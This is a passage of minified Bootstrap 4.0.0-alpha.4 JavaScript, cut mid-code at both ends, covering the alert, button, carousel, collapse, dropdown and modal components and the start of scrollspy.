n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){function t(e){return({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(e){return(e[0]||e).nodeType}function i(t){var n=this,i=!1;return e(this).one(a.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||a.triggerTransitionEnd(n)},t),this}function r(){o=function(){if(window.QUnit)return!1;var _$e=document.createElement("bootstrap");for(var t in s)if(void 0!==_$e.style[t])return{end:s[t]};return!1}(),e.fn.emulateTransitionEnd=i,a.supportsTransitionEnd()&&(e.event.special[a.TRANSITION_END]={bindType:o.end,delegateType:o.end,handle:function handle(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})}var o=!1,s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},a={TRANSITION_END:"bsTransitionEnd",getUID:function getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function getSelectorFromElement(e){var t=e.getAttribute("data-target");return t||(t=e.getAttribute("href")||"",t=/^#[a-z]/i.test(t)?t:null),t},reflow:function reflow(e){new Function("bs","return bs")(e.offsetHeight)},triggerTransitionEnd:function triggerTransitionEnd(t){e(t).trigger(o.end)},supportsTransitionEnd:function supportsTransitionEnd(){return Boolean(o)},typeCheckConfig:function typeCheckConfig(e,i,r){for(var o in r)if(r.hasOwnProperty(o)){var s=r[o],a=i[o],l=void 0;if(l=a&&n(a)?"element":t(a),!new RegExp(s).test(l))throw new Error(e.toUpperCase()+': Option "'+o+'" provided type "'+l+'" but expected type "'+s+'".')}}};return r(),a}(jQuery),o=(function(e){var n="alert",o="bs.alert",s="."+o,a=e.fn[n],l={CLOSE:"close"+s,CLOSED:"closed"+s,CLICK_DATA_API:"click"+s+".data-api"},u={ALERT:"alert",FADE:"fade",IN:"in"},c=function(){function n(e){t(this,n),this._element=e}return i(n,[{key:"close",value:function value(e){e=e||this._element;var t=this._getRootElement(e);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}},{key:"dispose",value:function value(){e.removeData(this._element,o),this._element=null}},{key:"_getRootElement",value:function value(t){var _$n=r.getSelectorFromElement(t),i=!1;return _$n&&(i=e(_$n)[0]),i||(i=e(t).closest("."+u.ALERT)[0]),i}},{key:"_triggerCloseEvent",value:function value(t){var _$n=e.Event(l.CLOSE);return e(t).trigger(_$n),_$n}},{key:"_removeElement",value:function value(t){return e(t).removeClass(u.IN),r.supportsTransitionEnd()&&e(t).hasClass(u.FADE)?void e(t).one(r.TRANSITION_END,e.proxy(this._destroyElement,this,t)).emulateTransitionEnd(150):void this._destroyElement(t)}},{key:"_destroyElement",value:function value(t){e(t).detach().trigger(l.CLOSED).remove()}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var i=e(this),r=i.data(o);r||(r=new n(this),i.data(o,r)),"close"===t&&r[t](this)})}},{key:"_handleDismiss",value:function value(e){return function(t){t&&t.preventDefault(),e.close(this)}}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}}]),n}();e(document).on(l.CLICK_DATA_API,'[data-dismiss="alert"]',c._handleDismiss(new c)),e.fn[n]=c._jQueryInterface,e.fn[n].Constructor=c,e.fn[n].noConflict=function(){return e.fn[n]=a,c._jQueryInterface}}(jQuery),function(e){var n="button",r="bs.button",o="."+r,s=".data-api",a=e.fn[n],l={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},u={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},c={CLICK_DATA_API:"click"+o+s,FOCUS_BLUR_DATA_API:"focus"+o+s+" blur"+o+s},f=function(){function n(e){t(this,n),this._element=e}return i(n,[{key:"toggle",value:function value(){var t=!0,_$n=e(this._element).closest(u.DATA_TOGGLE)[0];if(_$n){var i=e(this._element).find(u.INPUT)[0];if(i){if("radio"===i.type)if(i.checked&&e(this._element).hasClass(l.ACTIVE))t=!1;else{var r=e(_$n).find(u.ACTIVE)[0];r&&e(r).removeClass(l.ACTIVE)}t&&(i.checked=!e(this._element).hasClass(l.ACTIVE),e(this._element).trigger("change")),i.focus()}}else this._element.setAttribute("aria-pressed",!e(this._element).hasClass(l.ACTIVE));t&&e(this._element).toggleClass(l.ACTIVE)}},{key:"dispose",value:function value(){e.removeData(this._element,r),this._element=null}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var i=e(this).data(r);i||(i=new n(this),e(this).data(r,i)),"toggle"===t&&i[t]()})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}}]),n}();e(document).on(c.CLICK_DATA_API,u.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;e(n).hasClass(l.BUTTON)||(n=e(n).closest(u.BUTTON)),f._jQueryInterface.call(e(n),"toggle")}).on(c.FOCUS_BLUR_DATA_API,u.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(u.BUTTON)[0];e(n).toggleClass(l.FOCUS,/^focus(in)?$/.test(t.type))}),e.fn[n]=f._jQueryInterface,e.fn[n].Constructor=f,e.fn[n].noConflict=function(){return e.fn[n]=a,f._jQueryInterface}}(jQuery),function(e){var n="carousel",o="bs.carousel",s="."+o,a=".data-api",l=e.fn[n],u={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},c={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},f={NEXT:"next",PREVIOUS:"prev"},d={SLIDE:"slide"+s,SLID:"slid"+s,KEYDOWN:"keydown"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s,LOAD_DATA_API:"load"+s+a,CLICK_DATA_API:"click"+s+a},h={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"right",LEFT:"left",ITEM:"carousel-item"},p={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".next, .prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},g=function(){function a(n,i){t(this,a),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(i),this._element=e(n)[0],this._indicatorsElement=e(this._element).find(p.INDICATORS)[0],this._addEventListeners()}return i(a,[{key:"next",value:function value(){this._isSliding||this._slide(f.NEXT)}},{key:"nextWhenVisible",value:function value(){document.hidden||this.next()}},{key:"prev",value:function value(){this._isSliding||this._slide(f.PREVIOUS)}},{key:"pause",value:function value(t){t||(this._isPaused=!0),e(this._element).find(p.NEXT_PREV)[0]&&r.supportsTransitionEnd()&&(r.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function value(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(e.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))}},{key:"to",value:function value(t){var n=this;this._activeElement=e(this._element).find(p.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)return void e(this._element).one(d.SLID,function(){return n.to(t)});if(i===t)return this.pause(),void this.cycle();var r=t>i?f.NEXT:f.PREVIOUS;this._slide(r,this._items[t])}}},{key:"dispose",value:function value(){e(this._element).off(s),e.removeData(this._element,o),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function value(t){return t=e.extend({},u,t),r.typeCheckConfig(n,t,c),t}},{key:"_addEventListeners",value:function value(){this._config.keyboard&&e(this._element).on(d.KEYDOWN,e.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||e(this._element).on(d.MOUSEENTER,e.proxy(this.pause,this)).on(d.MOUSELEAVE,e.proxy(this.cycle,this))}},{key:"_keydown",value:function value(e){if(e.preventDefault(),!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}}},{key:"_getItemIndex",value:function value(t){return this._items=e.makeArray(e(t).parent().find(p.ITEM)),this._items.indexOf(t)}},{key:"_getItemByDirection",value:function value(e,t){var n=e===f.NEXT,i=e===f.PREVIOUS,r=this._getItemIndex(t),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return t;var s=(r+(e===f.PREVIOUS?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]}},{key:"_triggerSlideEvent",value:function value(t,n){var i=e.Event(d.SLIDE,{relatedTarget:t,direction:n});return e(this._element).trigger(i),i}},{key:"_setActiveIndicatorElement",value:function value(t){if(this._indicatorsElement){e(this._indicatorsElement).find(p.ACTIVE).removeClass(h.ACTIVE);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&e(n).addClass(h.ACTIVE)}}},{key:"_slide",value:function value(t,n){var i=this,o=e(this._element).find(p.ACTIVE_ITEM)[0],s=n||o&&this._getItemByDirection(t,o),_$a=Boolean(this._interval),l=t===f.NEXT?h.LEFT:h.RIGHT;if(s&&e(s).hasClass(h.ACTIVE))this._isSliding=!1;else{if(!this._triggerSlideEvent(s,l).isDefaultPrevented()&&o&&s){this._isSliding=!0,_$a&&this.pause(),this._setActiveIndicatorElement(s);var u=e.Event(d.SLID,{relatedTarget:s,direction:l});r.supportsTransitionEnd()&&e(this._element).hasClass(h.SLIDE)?(e(s).addClass(t),r.reflow(s),e(o).addClass(l),e(s).addClass(l),e(o).one(r.TRANSITION_END,function(){e(s).removeClass(l).removeClass(t),e(s).addClass(h.ACTIVE),e(o).removeClass(h.ACTIVE).removeClass(t).removeClass(l),i._isSliding=!1,setTimeout(function(){return e(i._element).trigger(u)},0)}).emulateTransitionEnd(600)):(e(o).removeClass(h.ACTIVE),e(s).addClass(h.ACTIVE),this._isSliding=!1,e(this._element).trigger(u)),_$a&&this.cycle()}}}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this).data(o),i=e.extend({},u,e(this).data());"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&e.extend(i,t);var r="string"==typeof t?t:i.slide;if(n||(n=new a(this,i),e(this).data(o,n)),"number"==typeof t)n.to(t);else if("string"==typeof r){if(void 0===n[r])throw new Error('No method named "'+r+'"');n[r]()}else i.interval&&(n.pause(),n.cycle())})}},{key:"_dataApiClickHandler",value:function value(t){var n=r.getSelectorFromElement(this);if(n){var i=e(n)[0];if(i&&e(i).hasClass(h.CAROUSEL)){var s=e.extend({},e(i).data(),e(this).data()),l=this.getAttribute("data-slide-to");l&&(s.interval=!1),a._jQueryInterface.call(e(i),s),l&&e(i).data(o).to(l),t.preventDefault()}}}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return u}}]),a}();e(document).on(d.CLICK_DATA_API,p.DATA_SLIDE,g._dataApiClickHandler),e(window).on(d.LOAD_DATA_API,function(){e(p.DATA_RIDE).each(function(){var t=e(this);g._jQueryInterface.call(t,t.data())})}),e.fn[n]=g._jQueryInterface,e.fn[n].Constructor=g,e.fn[n].noConflict=function(){return e.fn[n]=l,g._jQueryInterface}}(jQuery),function(e){var n="collapse",o="bs.collapse",s="."+o,a=e.fn[n],l={toggle:!0,parent:""},u={toggle:"boolean",parent:"string"},c={SHOW:"show"+s,SHOWN:"shown"+s,HIDE:"hide"+s,HIDDEN:"hidden"+s,CLICK_DATA_API:"click"+s+".data-api"},f={IN:"in",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},d={WIDTH:"width",HEIGHT:"height"},h={ACTIVES:".panel > .in, .panel > .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},p=function(){function s(n,i){t(this,s),this._isTransitioning=!1,this._element=n,this._config=this._getConfig(i),this._triggerArray=e.makeArray(e('[data-toggle="collapse"][href="#'+n.id+'"],[data-toggle="collapse"][data-target="#'+n.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return i(s,[{key:"toggle",value:function value(){e(this._element).hasClass(f.IN)?this.hide():this.show()}},{key:"show",value:function value(){var t=this;if(!this._isTransitioning&&!e(this._element).hasClass(f.IN)){var n=void 0,i=void 0;if(this._parent&&((n=e.makeArray(e(h.ACTIVES))).length||(n=null)),!(n&&(i=e(n).data(o))&&i._isTransitioning)){var a=e.Event(c.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){n&&(s._jQueryInterface.call(e(n),"hide"),i||e(n).data(o,null));var l=this._getDimension();e(this._element).removeClass(f.COLLAPSE).addClass(f.COLLAPSING),this._element.style[l]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&e(this._triggerArray).removeClass(f.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var u=function u(){e(t._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).addClass(f.IN),t._element.style[l]="",t.setTransitioning(!1),e(t._element).trigger(c.SHOWN)};if(!r.supportsTransitionEnd())return void u();var d="scroll"+(l[0].toUpperCase()+l.slice(1));e(this._element).one(r.TRANSITION_END,u).emulateTransitionEnd(600),this._element.style[l]=this._element[d]+"px"}}}}},{key:"hide",value:function value(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(f.IN)){var n=e.Event(c.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension(),o=i===d.WIDTH?"offsetWidth":"offsetHeight";this._element.style[i]=this._element[o]+"px",r.reflow(this._element),e(this._element).addClass(f.COLLAPSING).removeClass(f.COLLAPSE).removeClass(f.IN),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&e(this._triggerArray).addClass(f.COLLAPSED).attr("aria-expanded",!1),this.setTransitioning(!0);var _$s=function s(){t.setTransitioning(!1),e(t._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).trigger(c.HIDDEN)};return this._element.style[i]=0,r.supportsTransitionEnd()?void e(this._element).one(r.TRANSITION_END,_$s).emulateTransitionEnd(600):void _$s()}}}},{key:"setTransitioning",value:function value(e){this._isTransitioning=e}},{key:"dispose",value:function value(){e.removeData(this._element,o),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function value(t){return t=e.extend({},l,t),t.toggle=Boolean(t.toggle),r.typeCheckConfig(n,t,u),t}},{key:"_getDimension",value:function value(){return e(this._element).hasClass(d.WIDTH)?d.WIDTH:d.HEIGHT}},{key:"_getParent",value:function value(){var t=this,n=e(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return e(n).find(i).each(function(e,n){t._addAriaAndCollapsedClass(s._getTargetFromElement(n),[n])}),n}},{key:"_addAriaAndCollapsedClass",value:function value(t,n){if(t){var i=e(t).hasClass(f.IN);t.setAttribute("aria-expanded",i),n.length&&e(n).toggleClass(f.COLLAPSED,!i).attr("aria-expanded",i)}}}],[{key:"_getTargetFromElement",value:function value(t){var n=r.getSelectorFromElement(t);return n?e(n)[0]:null}},{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this),i=n.data(o),r=e.extend({},l,n.data(),"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&t);if(!i&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),i||(i=new s(this,r),n.data(o,i)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return l}}]),s}();e(document).on(c.CLICK_DATA_API,h.DATA_TOGGLE,function(t){t.preventDefault();var n=p._getTargetFromElement(this),i=e(n).data(o)?"toggle":e(this).data();p._jQueryInterface.call(e(n),i)}),e.fn[n]=p._jQueryInterface,e.fn[n].Constructor=p,e.fn[n].noConflict=function(){return e.fn[n]=a,p._jQueryInterface}}(jQuery),function(e){var n="dropdown",o="bs.dropdown",s="."+o,a=".data-api",l=e.fn[n],u={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+a,KEYDOWN_DATA_API:"keydown"+s+a},c={BACKDROP:"dropdown-backdrop",DISABLED:"disabled",OPEN:"open"},f={BACKDROP:".dropdown-backdrop",DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",ROLE_MENU:'[role="menu"]',ROLE_LISTBOX:'[role="listbox"]',NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:'[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a'},d=function(){function n(e){t(this,n),this._element=e,this._addEventListeners()}return i(n,[{key:"toggle",value:function value(){if(this.disabled||e(this).hasClass(c.DISABLED))return!1;var t=n._getParentFromElement(this),i=e(t).hasClass(c.OPEN);if(n._clearMenus(),i)return!1;if("ontouchstart"in document.documentElement&&!e(t).closest(f.NAVBAR_NAV).length){var r=document.createElement("div");r.className=c.BACKDROP,e(r).insertBefore(this),e(r).on("click",n._clearMenus)}var o={relatedTarget:this},s=e.Event(u.SHOW,o);return e(t).trigger(s),!s.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),e(t).toggleClass(c.OPEN),e(t).trigger(e.Event(u.SHOWN,o)),!1)}},{key:"dispose",value:function value(){e.removeData(this._element,o),e(this._element).off(s),this._element=null}},{key:"_addEventListeners",value:function value(){e(this._element).on(u.CLICK,this.toggle)}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var i=e(this).data(o);if(i||e(this).data(o,i=new n(this)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t].call(this)}})}},{key:"_clearMenus",value:function value(t){if(!t||3!==t.which){var i=e(f.BACKDROP)[0];i&&i.parentNode.removeChild(i);for(var r=e.makeArray(e(f.DATA_TOGGLE)),o=0;o<r.length;o++){var s=n._getParentFromElement(r[o]),a={relatedTarget:r[o]};if(e(s).hasClass(c.OPEN)&&!(t&&"click"===t.type&&/input|textarea/i.test(t.target.tagName)&&e.contains(s,t.target))){var l=e.Event(u.HIDE,a);e(s).trigger(l),l.isDefaultPrevented()||(r[o].setAttribute("aria-expanded","false"),e(s).removeClass(c.OPEN).trigger(e.Event(u.HIDDEN,a)))}}}}},{key:"_getParentFromElement",value:function value(t){var _$n=void 0,i=r.getSelectorFromElement(t);return i&&(_$n=e(i)[0]),_$n||t.parentNode}},{key:"_dataApiKeydownHandler",value:function value(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!e(this).hasClass(c.DISABLED))){var i=n._getParentFromElement(this),r=e(i).hasClass(c.OPEN);if(!r&&27!==t.which||r&&27===t.which){if(27===t.which){var o=e(i).find(f.DATA_TOGGLE)[0];e(o).trigger("focus")}return void e(this).trigger("click")}var s=e.makeArray(e(f.VISIBLE_ITEMS));if((s=s.filter(function(e){return e.offsetWidth||e.offsetHeight})).length){var a=s.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<s.length-1&&a++,a<0&&(a=0),s[a].focus()}}}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}}]),n}();e(document).on(u.KEYDOWN_DATA_API,f.DATA_TOGGLE,d._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API,f.ROLE_MENU,d._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API,f.ROLE_LISTBOX,d._dataApiKeydownHandler).on(u.CLICK_DATA_API,d._clearMenus).on(u.CLICK_DATA_API,f.DATA_TOGGLE,d.prototype.toggle).on(u.CLICK_DATA_API,f.FORM_CHILD,function(e){e.stopPropagation()}),e.fn[n]=d._jQueryInterface,e.fn[n].Constructor=d,e.fn[n].noConflict=function(){return e.fn[n]=l,d._jQueryInterface}}(jQuery),function(e){var n="modal",o="bs.modal",s="."+o,a=e.fn[n],l={backdrop:!0,keyboard:!0,focus:!0,show:!0},u={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},c={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,FOCUSIN:"focusin"+s,RESIZE:"resize"+s,CLICK_DISMISS:"click.dismiss"+s,KEYDOWN_DISMISS:"keydown.dismiss"+s,MOUSEUP_DISMISS:"mouseup.dismiss"+s,MOUSEDOWN_DISMISS:"mousedown.dismiss"+s,CLICK_DATA_API:"click"+s+".data-api"},f={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",IN:"in"},d={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"},h=function(){function a(n,i){t(this,a),this._config=this._getConfig(i),this._element=n,this._dialog=e(n).find(d.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return i(a,[{key:"toggle",value:function value(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function value(t){var n=this,i=e.Event(c.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),e(document.body).addClass(f.OPEN),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(c.CLICK_DISMISS,d.DATA_DISMISS,e.proxy(this.hide,this)),e(this._dialog).on(c.MOUSEDOWN_DISMISS,function(){e(n._element).one(c.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(e.proxy(this._showElement,this,t)))}},{key:"hide",value:function value(t){t&&t.preventDefault();var n=e.Event(c.HIDE);e(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),e(document).off(c.FOCUSIN),e(this._element).removeClass(f.IN),e(this._element).off(c.CLICK_DISMISS),e(this._dialog).off(c.MOUSEDOWN_DISMISS),r.supportsTransitionEnd()&&e(this._element).hasClass(f.FADE)?e(this._element).one(r.TRANSITION_END,e.proxy(this._hideModal,this)).emulateTransitionEnd(300):this._hideModal())}},{key:"dispose",value:function value(){e.removeData(this._element,o),e(window).off(s),e(document).off(s),e(this._element).off(s),e(this._backdrop).off(s),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null}},{key:"_getConfig",value:function value(t){return t=e.extend({},l,t),r.typeCheckConfig(n,t,u),t}},{key:"_showElement",value:function value(t){var n=this,i=r.supportsTransitionEnd()&&e(this._element).hasClass(f.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&r.reflow(this._element),e(this._element).addClass(f.IN),this._config.focus&&this._enforceFocus();var o=e.Event(c.SHOWN,{relatedTarget:t}),s=function s(){n._config.focus&&n._element.focus(),e(n._element).trigger(o)};i?e(this._dialog).one(r.TRANSITION_END,s).emulateTransitionEnd(300):s()}},{key:"_enforceFocus",value:function value(){var t=this;e(document).off(c.FOCUSIN).on(c.FOCUSIN,function(n){document===n.target||t._element===n.target||e(t._element).has(n.target).length||t._element.focus()})}},{key:"_setEscapeEvent",value:function value(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(c.KEYDOWN_DISMISS,function(e){27===e.which&&t.hide()}):this._isShown||e(this._element).off(c.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function value(){this._isShown?e(window).on(c.RESIZE,e.proxy(this._handleUpdate,this)):e(window).off(c.RESIZE)}},{key:"_hideModal",value:function value(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){e(document.body).removeClass(f.OPEN),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(c.HIDDEN)})}},{key:"_removeBackdrop",value:function value(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function value(t){var n=this,i=e(this._element).hasClass(f.FADE)?f.FADE:"";if(this._isShown&&this._config.backdrop){var o=r.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=f.BACKDROP,i&&e(this._backdrop).addClass(i),e(this._backdrop).appendTo(document.body),e(this._element).on(c.CLICK_DISMISS,function(e){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),o&&r.reflow(this._backdrop),e(this._backdrop).addClass(f.IN),!t)return;if(!o)return void t();e(this._backdrop).one(r.TRANSITION_END,t).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(f.IN);var s=function s(){n._removeBackdrop(),t&&t()};r.supportsTransitionEnd()&&e(this._element).hasClass(f.FADE)?e(this._backdrop).one(r.TRANSITION_END,s).emulateTransitionEnd(150):s()}else t&&t()}},{key:"_handleUpdate",value:function value(){this._adjustDialog()}},{key:"_adjustDialog",value:function value(){var _$e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&_$e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!_$e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")}},{key:"_resetAdjustments",value:function value(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function value(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function value(){var t=parseInt(e(d.FIXED_CONTENT).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=t+this._scrollbarWidth+"px")}},{key:"_resetScrollbar",value:function value(){document.body.style.paddingRight=this._originalBodyPadding}},{key:"_getScrollbarWidth",value:function value(){var _$e=document.createElement("div");_$e.className=f.SCROLLBAR_MEASURER,document.body.appendChild(_$e);var t=_$e.offsetWidth-_$e.clientWidth;return document.body.removeChild(_$e),t}}],[{key:"_jQueryInterface",value:function value(t,n){return this.each(function(){var i=e(this).data(o),r=e.extend({},a.Default,e(this).data(),"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&t);if(i||(i=new a(this,r),e(this).data(o,i)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t](n)}else r.show&&i.show(n)})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return l}}]),a}();e(document).on(c.CLICK_DATA_API,d.DATA_TOGGLE,function(t){var n=this,i=void 0,s=r.getSelectorFromElement(this);s&&(i=e(s)[0]);var a=e(i).data(o)?"toggle":e.extend({},e(i).data(),e(this).data());"A"===this.tagName&&t.preventDefault();var l=e(i).one(c.SHOW,function(t){t.isDefaultPrevented()||l.one(c.HIDDEN,function(){e(n).is(":visible")&&n.focus()})});h._jQueryInterface.call(e(i),a,this)}),e.fn[n]=h._jQueryInterface,e.fn[n].Constructor=h,e.fn[n].noConflict=function(){return e.fn[n]=a,h._jQueryInterface}}(jQuery),function(e){var n="scrollspy",o="bs.scrollspy",s="."+o,a=e.fn[n],l={offset:10,method:"auto",target:""},u={offset:"number",method:"string",target:"(string|element)"},c={ACTIVATE:"activate"+s,SCROLL:"scroll"+s,LOAD_DATA_API:"load"+s+".data-api"},f={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",NAV_LINK:"nav-link",NAV:"nav",ACTIVE:"active"},d={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",LIST_ITEM:".list-item",LI:"li",LI_DROPDOWN:"li.dropdown",NAV_LINKS:".nav-link",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},h={OFFSET:"offset",POSITION:"position"},p=function(){function a(n,i){t(this,a),this._element=n,this._scrollElement="BODY"===n.tagName?window:n,this._config=this._getConfig(i),this._selector=this._config.target+" "+d.NAV_LINKS+","+this._config.target+" "+d.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(c.SCROLL,e.proxy(this._process,this)),this.refresh(),this._process()}return i(a,[{key:"refresh",value:function value(){var t=this,n=this._scrollElement!==this._scrollElement.window?h.POSITION:h.OFFSET,i="auto"===this._config.method?n:this._config.method,o=i===h.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();e.makeArray(e(this._selector)).map(function(t){var n=void 0,s=r.getSelectorFromElement(t);return s&&(n=e(s)[0]),n&&(n.offsetWidth||n.offsetHeight)?[e(n)[i]().top+o,s]:null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})}},{key:"dispose",value:function value(){e.removeData(this._element,o),e(this._scrollElement).off(s),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}},{key:"_getConfig",value:function value(t){if("string"!=typeof(t=e.extend({},l,t)).target){var 